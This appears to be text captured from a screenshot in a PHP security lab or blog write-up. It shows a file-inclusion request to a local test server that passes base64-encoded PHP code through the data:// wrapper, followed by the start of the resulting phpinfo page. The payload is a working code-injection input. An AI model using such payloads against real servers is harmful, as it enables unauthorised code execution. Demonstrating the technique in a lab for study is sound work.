 127.0.0.1/code/1.php?file=data://text/plain;base64,PD9waHAgcGhwaW5mbygpPz4=
应用 Uknow’s Blog 小密圈 收藏栏 CTF 漏洞库 在线工具 安全论坛 博客 编程 前端 src PDF
PHP Version 5.2.17
php
System Windows NT UKNOW-PC 6.1 build 7601
Build Date Jan 6 2011 17:26:08
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-
snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-
build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-